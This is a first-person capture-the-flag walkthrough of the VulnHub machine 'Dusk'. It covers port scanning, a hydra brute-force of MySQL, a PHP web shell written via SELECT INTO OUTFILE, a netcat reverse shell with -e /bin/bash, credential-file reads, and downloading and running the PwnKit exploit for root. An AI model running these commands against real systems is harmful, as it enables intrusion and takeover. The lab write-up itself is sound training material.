Here I’m going to demonstrate the walkthrough of Dusk from VulnHub.

Once you have the machine imported, you can find it’s IP address by using:
sudo netdiscover -r 10.10.10.0/24
Now we begin enumerating the box. I ran the below commands to discover the ports and services that were running, and to begin delving into each deeper.
sudo nmap -sS -p- -sV 10.10.10.36 –open
sudo nmap -sU 10.10.10.36 –open
The second command, which scans UDP ports, turned up nothing of any value, but the first did have some useful info.
PORT STATE SERVICE VERSION
21/tcp open ftp pyftpdlib 1.5.5
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
25/tcp open smtp Postfix smtpd
80/tcp open http Apache httpd 2.4.38 ((Debian))
3306/tcp open mysql MySQL 5.5.5-10.3.18-MariaDB-0+deb10u1
8080/tcp open http PHP cli server 5.5 or later (PHP 7.3.11-1)
MAC Address: 08:00:27:D3:B7:6C (Oracle VirtualBox virtual NIC)
Service Info: Host: dusk.dusk; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.95 seconds
Seeing that were two HTTP instances running, I could immediately begin to enumerate those more fully.
dirb http://10.10.10.36
gobuster dir -u http://10.10.10.36 -x html,txt,php,bak –wordlist=/usr/share/wordlists/dirb/common.txt
nikto -h 10.10.10.36
I also ran all commands against both ports. They didn’t turn up anything terribly interesting, so I visited the webpages being hosted.
The one being ran on port 80 was simply a default Apache page, on 8080 however, it listed that the working directory was at /var/tmp and provided a file list.
However, there was nothing else of value. I attempted to log into the FTP server with anonymous access, however that wasn’t allowed, and could get nowhere with PostFix on port 25. That left MySQL.
I ran a wordlist attack against it using hydra, and came up with a user/pass.
hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://10.10.10.36:3306
root:password
This was great news, I could now log into the MySQL DB using mycli.
mycli -h 10.10.10.36 -u root -p password
Once logged in, I immediately began enumerating the databases.
show databases;

Nothing interesting other than the mysql DB, so I enumerated that.
use mysql;
show tables;
I was mainly curious, but the table I am interested in I already know exists.
select User,Password from user;

I was hoping for more here, we already know the root password, so this is not helpful.
From here, I attempted to set up for Remote Code Execution.
select “<?php system($_GET[‘cmd’]); ?>” into outfile ‘/var/tmp/tmp.php’ ;
This sends the command I provide in quotes into a file in /var/tmp, which I already know is being used as webroot on :8080. Sure enough, after running this command, if I navigate back to the webpage, my new file is listed.
On Parrot, I opened a netcat listener.

nc -nlvp 4444
Then, on the website I entered the below URL:
http://10.10.10.36:8080/tmp.php?cmd=nc -nv 10.10.10.6 4444 -e /bin/bash
This spawned a reverse shell for me.
But, this shell isn’t a TTY shell, so my options are limited. To upgrade this, I first checked to see if Python existed on the system.
which python
Seeing that it did, I ran the below commands to spawn a TTY shell.
python -c ‘import pty;
pty.spawn(“/bin/bash”)’
Then I began additional enumeration steps:
cat /etc/passwd – Will show all users on the system.
ls -la /etc/passwd – Checks the permissions on the above file, if it’s writable, I can add my own user.
ls -la /tmp – Checks the /tmp directory for anything interesting.
ls -la /opt – Checks the /opt directory for anything interesting.
cat /etc/crontab – checks if there are any cronjobs I can modify.
ls -la /etc/cron.d – checks to see if there are any non default cron jobs here.
lsb_release -a – gets OS info.
uname -a – Gets kernel and architecture information.
find / -user root -perm -4000 -print 2>/dev/null – checks for SUIDs I may be able to exploit.
From the above commands I found the OS here is Debian 10, buster, and that pkexec and polkit are running under SUID. I immediately thought of using the PwnKit vulnerability for privilege escalation.
https://github.com/ly4k/PwnKit
I navigated to where I have this saved in Parrot, and started a python webserver on port 80:
sudo python3 -m http.server 80
On dusk, I changed to the /tmp directory, (since it’s world writable), and downloaded the file.
cd /tmp
wget http://10.10.10.6/PwnKit
Before I could run it, I also have to make it executable.
chmod +x PwnKit
After running it I immediately was escalated to root.

From here, it was a simple matter to cd to the /root directory and find the flag.